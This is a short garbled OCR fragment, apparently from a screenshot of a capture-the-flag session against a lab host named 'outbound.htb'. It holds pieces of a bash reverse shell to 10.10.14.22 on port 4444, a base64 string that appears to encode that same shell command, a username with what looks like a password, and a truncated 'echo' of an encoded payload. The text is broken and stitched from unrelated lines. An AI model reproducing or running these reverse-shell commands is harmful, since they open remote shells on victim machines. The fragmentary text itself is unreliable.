
/10.10.14.22/4444 0>&1
ZXYvdGNwLzEwLjEwLjE0LjIyLzQ0NDQgMD4mMQo=
ttp://mail.outbound.htb/ tyler LhKL1o9Nm3X2 "echo L2Jpbi